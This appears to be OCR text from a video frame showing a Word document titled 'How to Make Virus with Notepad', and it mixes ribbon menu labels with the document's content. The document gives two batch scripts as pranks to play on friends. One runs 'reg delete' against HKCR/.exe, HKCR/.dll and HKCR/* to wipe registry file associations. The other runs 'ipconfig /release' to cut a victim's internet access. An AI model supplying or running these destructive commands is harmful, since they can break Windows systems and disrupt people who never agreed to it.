 How to Make Virus with Notepad.docx - Word (Product Activation Failed)
FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW VIEW Sign in
Cut
Copy
Format Painter
Paste
Clipboard
Arial 18
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbC( AaBbCcC AaB( AaBbCcC AaBbCcDc AaBbCcDc
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis
Styles
Find
Replace
Select
Editing
Deletes everything stored in registry
@echo OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
No Access
A good Halloween prank for your friends this stops
internet access of the user. To gain Access type
IPconfig /renew in CMD
@echo off
Ipconfig /release
PAGE 1 OF 4 468 WORDS ENGLISH (INDIA) 100%
ENG 15:08
IN 26-01-2016